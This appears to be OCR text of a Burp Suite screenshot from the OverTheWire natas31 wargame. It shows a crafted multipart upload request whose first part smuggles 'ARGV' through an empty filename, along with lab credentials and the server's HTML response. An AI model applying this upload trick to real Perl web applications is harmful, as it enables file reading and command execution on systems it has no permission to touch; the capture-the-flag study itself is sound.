 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
12 × ...
Send Cancel < ▾ > ▾ Target: http://natas31.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
1 POST /index.pl HTTP/1.1
2 Host: natas31.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://natas31.natas.labs.overthewire.org/
8 Content-Type: multipart/form-data; boundary=---------------------------6829010991984400726442773452
9 Content-Length: 557
10 DNT: 1
11 Authorization: Basic bmF0YXMzMTpoYXk3YWVjdXVuZ2l1S2FlenVhdGh1azliaWluMHB1MQ==
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------6829010991984400726442773452
16 Content-Disposition: form-data; name="file"; filename=""
17 Content-Type: text/csv
18
19 ARGV
20 -----------------------------6829010991984400726442773452
21 Content-Disposition: form-data; name="file"; filename="DrProcess.csv"
22 Content-Type: text/csv
23
24 No,Type
25 1,Black Hat
26 2,white Hat
27 3,Gray Hat
28 4,Script Kiddies
29 5,Hacktivist
30
31 -----------------------------6829010991984400726442773452
32 Content-Disposition: form-data; name="submit"
33
34 Upload
35 -----------------------------6829010991984400726442773452--
36
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Nov 2021 08:28:24 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1620
6 Connection: close
7 Content-Type: text/html; charset=iso-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <!-- Bootstrap -->
13 <link href="bootstrap-3.3.6-dist/css/bootstrap.min.css" rel="stylesheet">
14 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
15 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
16 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
17 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
18 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
19 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
20 <script>
var wechallinfo = {
"level": "natas31", "pass": "hay7aecuungiuKaezuathuk9biin0pu1"
};
</script>
21 <script src="sorttable.js">
</script>
22 </head>
23 <script src="bootstrap-3.3.6-dist/js/bootstrap.min.js">
</script>
24
25 <!-- morla/10111 -->
26 <style>
27 #content{
28 width:900px;
29 }
30 .btn-file{
31 position:relative;
32 overflow:hidden;
33 }
34 .btn-fileinput[type=file]{
? Search... 0 matches \n Pretty
Dr. Process
Done 1,817 bytes | 205 millis